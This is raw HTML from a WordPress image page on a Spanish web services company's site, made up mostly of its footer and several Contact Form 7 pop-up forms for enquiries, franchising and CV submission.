					<div class="sixteen columns">		<p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg'><img fetchpriority="high" decoding="async" width="275" height="300" src="//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="lazy lazy-hidden attachment-medium size-medium" alt="Tienda Online Low Cost" srcset="" data-srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" /><noscript><img fetchpriority="high" decoding="async" width="275" height="300" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="attachment-medium size-medium" alt="Tienda Online Low Cost" srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="(max-width: 275px) 100vw, 275px" /></noscript></a></p>
<p>Tienda Online Low Cost</p>
				
					</div>
				</div>
			</div>		
		
	</div>
	<!-- Post :: END -->	
</div>

	

	<!-- Footer -->
	<div id="footer" class="">
		<div class="container">	
			<div class="row">
			  <div class="four columns">
							<div class="textwidget"><h3 style="text-align:center;"><strong style="color: #ff8000;">Soluciones</strong> <strong style="color: #4682b4;">Low Cost</strong></h3>
<h2 style="color:#ffffff; text-align:center;">Buen precio,<br />
mejor Servicio</h2>
<h3 style="text-align:center;">¡Comprúebalo!</h3>
</div>
			
			  </div>

			  <div class="four columns">
				<h3>Contacto</h3>				<div class="icon_phone"><a href="tel:900809382">900 809 382</a> (nº gratuito)</div>
		
				<div class="icon_mail">hola&#64;s&#111;&#108;&#117;c&#105;o&#110;&#101;s&#108;o&#119;c&#111;s&#116;.&#101;&#115;</div>
		
				<div class="icon_loc">Da igual en qué parte del mundo estés, puedes contratarnos</div>
				
		<div class="clear h10"></div>
		
			
			  </div>

			  <div class="four columns">
							<div class="textwidget"></div>
			
			  </div>

			  <div class="four columns">
				<h3>Más Información</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://www.solucioneslowcost.es/nosotros/somos-soluciones-low-cost/" title="¿Quiénes Somos? &#8211; Soluciones Low Cost">¿Quiénes Somos?</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1836"><a rel="privacy-policy" href="https://www.solucioneslowcost.es/aviso-legal-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a href="/aviso-legal-politica-de-privacidad#cookies">Política de Cookies</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://www.solucioneslowcost.es/terminos-y-condiciones-generales/">Términos y Condiciones Generales</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://www.solucioneslowcost.es/mapa-web/">Mapa Web</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.solucioneslowcost.es/contactar/">Contactar</a></li>
</ul></div>		
			  </div> 
		    </div> 
			<div class="clear"></div>
		</div>
		
		<div class="footer_btm">
			<div class="container">
				<div class="row">
					<div class="sixteen columns">
						<div class="footer_btm_inner">
						
						<a target='_blank' href='callto://SolucionesLowCost' class='icon_skype' title='Skype'>skype</a><a target='_blank' href='https://www.linkedin.com/company/solcost---soluciones-y-servicios-low-cost' class='icon_linkedin' title='LinkedIn'>linkedin</a><a target='_blank' href='https://twitter.com/SolucionLowCost' class='icon_twitter' title='Twitter'>twitter</a><a target='_blank' href='https://plus.google.com/+SolucionesLowCostEs/about' class='icon_google' title='Google+'>google</a><a target='_blank' href='https://www.facebook.com/SolucionesLowCost' class='icon_facebook' title='Facebook'>facebook</a>						
							<div id="powered"><a href="/">Soluciones Low Cost</a> © 2011 - <script type="text/javascript">var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>   |  Servicios Profesionales, para Profesionales</div>
							<div class="clear"></div>
						</div>	  
					</div>
				</div>			
			</div>
		</div>
  </div>
  <!-- Footer::END -->
  
  <div id="eModal-1" class="emodal theme-1 responsive small" data-emodal="{&quot;id&quot;:&quot;1&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;1&quot;,&quot;modal_id&quot;:&quot;1&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;small&quot;,&quot;custom_width&quot;:60,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:232,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;420&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg'><img width="275" height="300" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="attachment-medium size-medium" alt="Tienda Online Low Cost" decoding="async" loading="lazy" srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></p>
<div role="form" class="wpcf7" id="wpcf7-f2396-o2" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/#wpcf7-f2396-o2" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2396" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2396-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:2396,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p style="text-align:center">Envíanos un mensaje, <strong>te responderemos enseguida</strong>.</p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap email-446"><input type="email" name="email-446" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap tel-793"><input type="text" name="tel-793" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Teléfono, solo si deseas que te llamemos" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="¿En qué podemos ayudarte?"></textarea></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a></p>
<p><span id="wpcf7-6971833222385-wrapper" class="wpcf7-form-control-wrap web-953-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6971833222385-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-6971833222385-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-953" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p style="text-align:center"><input type="submit" value="¡Consúltanos!" class="wpcf7-form-control wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="131"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-2" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;2&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;2&quot;,&quot;modal_id&quot;:&quot;2&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:1,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;530&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Franquicias y Colaboradores</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg'><img width="275" height="300" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="attachment-medium size-medium" alt="Tienda Online Low Cost" decoding="async" loading="lazy" srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></p>
<div role="form" class="wpcf7" id="wpcf7-f2405-o3" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/#wpcf7-f2405-o3" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2405" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2405-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:2405,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p><br/></p>
<div class="clearfix">
<div id="left">
<p>Nombre / Razón Social*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-mail*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap text-253"><input type="text" name="text-253" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Provincia<br />
    <span class="wpcf7-form-control-wrap text-691"><input type="text" name="text-691" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
</p></div>
<div id="right">
<p>¿Cuál es tu situación actual?<br />
   <span class="wpcf7-form-control-wrap menu-273"><select name="menu-273" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Estoy pensando en abrir mi propio negocio">Estoy pensando en abrir mi propio negocio</option><option value="Tengo un negocio en funcionamiento y quiero adherirme">Tengo un negocio en funcionamiento y quiero adherirme</option><option value="No lo tengo claro...">No lo tengo claro...</option></select></span></p>
<p>¿Deseas dejarnos algún comentario?<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a></p>
<p><span id="wpcf7-6971833222b0e-wrapper" class="wpcf7-form-control-wrap website-651-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6971833222b0e-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-6971833222b0e-field"  class="wpcf7-form-control wpcf7-text" type="text" name="website-651" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
</p></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="122"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-3" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;3&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;3&quot;,&quot;modal_id&quot;:&quot;3&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:100,&quot;left&quot;:0,&quot;bottom&quot;:0,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;520&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Envíanos tu C.V.</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg'><img width="275" height="300" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="attachment-medium size-medium" alt="Tienda Online Low Cost" decoding="async" loading="lazy" srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></p>
<div role="form" class="wpcf7" id="wpcf7-f2424-o4" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/#wpcf7-f2424-o4" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2424" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2424-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:2424,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p><br/></p>
<div class="clearfix">
<div id="left">
<p  style="text-align:center">Adjuntar C.V. (máximo 5MB, en PDF o DOC)<br />
  <span class="wpcf7-form-control-wrap file-233"><input type="file" name="file-233" size="40" class="wpcf7-form-control wpcf7-file" accept=".pdf,.doc,.docx" aria-invalid="false" /></span></p>
<p style="text-align:center">Nombre*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p  style="text-align:center">E-mail*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p  style="text-align:center">Teléfono<br />
    <span class="wpcf7-form-control-wrap text-253"><input type="text" name="text-253" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a>, con la finalidad de acceder a la bolsa de trabajo de la empresa</p>
</p></div>
<div id="right">
<p  style="text-align:center">¿Deseas dejarnos algún comentario?<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span id="wpcf7-6971833223185-wrapper" class="wpcf7-form-control-wrap web-734-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6971833223185-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-6971833223185-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-734" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
</p></div>
</div>
<p style="font-size:11px;">En SolucionesLowCost trataremos la información que nos facilites con la finalidad de enviarte información relacionada con nuestros productos y servicios relativos a tu solicitud. La legitimación es gracias a tu consentimiento. Podrás ejercer tus derechos de acceso, rectificación, limitación, oposición, portabilidad, o retirar el consentimiento enviando un email a lopd@solucioneslowcost.es. Puede consultar la información adicional y detallada sobre Protección de Datos en nuestra <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a>.</p>
<p>&nbsp;</p>
<p style="text-align:center;">Te escuchamos: <a href="tel:900 809 382">900 809 382</a> / <a href="mailto:hola@solucioneslowcost.es">hola[a]solucioneslowcost.es</a></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="94"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-14" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;14&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;14&quot;,&quot;modal_id&quot;:&quot;14&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:60,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:232,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;420&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Solicita Información</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg'><img width="275" height="300" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="attachment-medium size-medium" alt="Tienda Online Low Cost" decoding="async" loading="lazy" srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></p>
<div role="form" class="wpcf7" id="wpcf7-f2396-o5" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/#wpcf7-f2396-o5" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2396" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2396-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:2396,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p style="text-align:center">Envíanos un mensaje, <strong>te responderemos enseguida</strong>.</p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap email-446"><input type="email" name="email-446" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap tel-793"><input type="text" name="tel-793" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Teléfono, solo si deseas que te llamemos" /></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="¿En qué podemos ayudarte?"></textarea></span> </p>
<p style="text-align:center"><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a></p>
<p><span id="wpcf7-69718332235fb-wrapper" class="wpcf7-form-control-wrap web-953-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-69718332235fb-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-69718332235fb-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-953" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p style="text-align:center"><input type="submit" value="¡Consúltanos!" class="wpcf7-form-control wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="126"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-19" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;19&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;19&quot;,&quot;modal_id&quot;:&quot;19&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:0,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:180,&quot;left&quot;:0,&quot;bottom&quot;:49,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;350&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg'><img width="275" height="300" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="attachment-medium size-medium" alt="Tienda Online Low Cost" decoding="async" loading="lazy" srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></p>
<h3 style="text-align: center;">¡Sí, quiero Saber más!</h3>
<p style="text-align: center;"><div role="form" class="wpcf7" id="wpcf7-f3319-o6" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/#wpcf7-f3319-o6" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3319" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3319-o6" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
